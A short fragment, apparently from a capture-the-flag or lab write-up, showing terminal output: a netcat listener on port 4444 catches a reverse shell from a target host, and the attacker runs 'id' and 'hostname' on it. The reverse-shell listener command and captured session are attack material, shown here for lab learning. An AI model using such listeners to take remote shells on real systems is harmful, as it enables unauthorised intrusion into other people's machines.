 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.73:41922
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(user) gid=1001(user) groups=1001(user)
$ hostname
7bfb70ee5b9c
$